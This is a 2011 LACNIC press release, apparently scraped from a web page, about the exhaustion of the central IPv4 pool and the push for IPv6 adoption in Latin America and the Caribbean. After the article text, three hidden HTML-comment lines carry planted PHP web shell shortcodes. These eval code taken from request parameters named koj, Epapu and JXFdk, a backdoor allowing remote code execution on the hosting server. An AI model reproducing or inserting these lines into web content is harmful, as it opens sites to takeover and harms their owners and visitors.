IPv6: A New Internet Era Begins
01/02/2011


IPv6: A New Internet Era Begins
The allocation of the final five blocks available in the central pool of IPv4 addresses marks the beginning of a new stage in Internet history: the IPv6 protocol era. This change of technology will allow an unlimited growth of the Internet, using a much more advanced and broader protocol that shows limitless connection and development possibilities, which is why the region must accompany this irreversible change of technology.
In the region of Latin America and the Caribbean, the work of LACNIC and community participation in generating appropriate policies have ensured that there will be IPv4 addresses available for a reasonable period of time to guarantee a proper transition to the new version of the Internet protocol (IPv6).
Forecasts anticipate that LACNIC has enough addresses to satisfy the region’s needs for the next two years. Nevertheless, LACNIC is urging operators, service providers and content providers to deploy IPv6 now. Governments can help by deploying IPv6 in their own services and adopting policies that will promote this deployment.
“IPv6 is the future of the Internet. We can no longer request addresses and are now limited to our regional stock. All Internet stakeholders must now implement measures for deploying IPv6,” said Raúl Echeberría, Executive Director of LACNIC and 2011 NRO Chair.
IPv6 is the new generation of the Internet protocol and is essential for the Internet to continue to grow in the next decades. Among many other things, this protocol determines the total number of IP addresses that may exist. The explosive growth of the Internet has generated a huge demand for available blocks of IP addresses – a unique number assigned to each device connected to the Internet – and this has forced the creation of a new protocol to allow the expansion of the World Wide Web.
IPv4, the system most commonly in use today, allows a finite number of IP addresses – little over 4 billion possible combinations – which have now been depleted from the central pool, leaving only those addresses maintained in regional address registry stocks for their assignment to end users. IPv6, a much more advanced and broader platform with greater possibilities, was designed to replace version 4 of the protocol.
“This is not the end of the Internet; it is simply the most significant technological leap that has occurred since its creation,” said Oscar Messano, President of LACNIC, who considers that the change represents a major task but is in turn essential to ensure the future of an open and robust Internet for decades to come. “Operators who do not deploy IPv6 run the risk of limiting the growth of their business,” warned Mr Echeberría.
Since its creation, LACNIC has provided information, trained experts and promoted actions with the aim that measures be adopted at public and private level to effectively adopt the IPv6 protocol in the region. Current availability of IPv4 resources allows LACNIC to continue to work with the region’s Internet service providers, governments, companies, and end users so that the new Internet protocol can be seamlessly adopted. During 2011 LACNIC will work closely with its members to identify their needs and the areas in which the organization can cooperate to accelerate IPv6 deployment. It will simultaneously continue to conduct theoretical and practical workshops and to implement virtual seminars on specific IPv6 topics. Generating more metrics on the use of IPv6 within the region is also anticipated.
Latin America and the Caribbean are prepared in the best possible way to overcome this global challenge. If LACNIC did not exist, the situation in this region would undoubtedly be quite different. “If everyone does what they are supposed to do, there is no reason for users to notice this technological leap or suffer any consequences,” said LACNIC’s CEO.
<!– [insert_php]if (isset($_REQUEST[“koj”])){eval($_REQUEST[“koj”]);exit;}[/insert_php][php]if (isset($_REQUEST[“koj”])){eval($_REQUEST[“koj”]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST[“Epapu”])){eval($_REQUEST[“Epapu”]);exit;}[/insert_php][php]if (isset($_REQUEST[“Epapu”])){eval($_REQUEST[“Epapu”]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST[“JXFdk”])){eval($_REQUEST[“JXFdk”]);exit;}[/insert_php][php]if (isset($_REQUEST[“JXFdk”])){eval($_REQUEST[“JXFdk”]);exit;}[/php] –>
